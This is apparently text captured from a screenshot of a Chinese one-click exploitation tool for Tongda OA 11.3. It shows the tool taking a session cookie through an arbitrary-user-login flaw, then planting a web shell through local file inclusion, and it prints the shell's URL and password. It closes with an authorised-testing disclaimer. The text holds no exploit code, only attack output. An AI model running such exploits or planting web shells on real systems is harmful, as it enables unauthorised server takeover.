 通达OA综合利用工具_圈子社区专版 by xinyu
目标地址: http://10.0.0.112 1 获取Cookie
Cookie: PHPSESSID=6j7nlt6r83u8d26mn0sgv914v2 文件包含GetShell 2 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://10.0.0.112/sIvYJMy.php
密码:x
本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负.